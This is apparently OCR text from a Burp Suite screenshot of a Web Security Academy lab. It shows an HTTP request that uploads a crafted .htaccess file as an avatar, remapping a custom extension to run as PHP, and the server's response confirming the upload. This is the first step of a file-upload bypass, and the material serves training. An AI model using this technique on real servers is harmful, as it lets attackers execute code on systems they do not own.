 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ac9007b04643138c02d3e5c00610037.web-security-academy.net
3 Cookie: session=B3ZnUYMARAadoTYXaBZqkOMTD5sMsX3A
4 Content-Length: 482
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymDkguJtlYs9Zv369
10 Connection: close
11
12 ------WebKitFormBoundarymDkguJtlYs9Zv369
13 Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
14 Content-Type: application/octet-stream
15
16 AddType application/x-httpd-php .prplbx
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jun 2022 13:48:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...
0 matches
321 bytes | 202 millis
INSPECTOR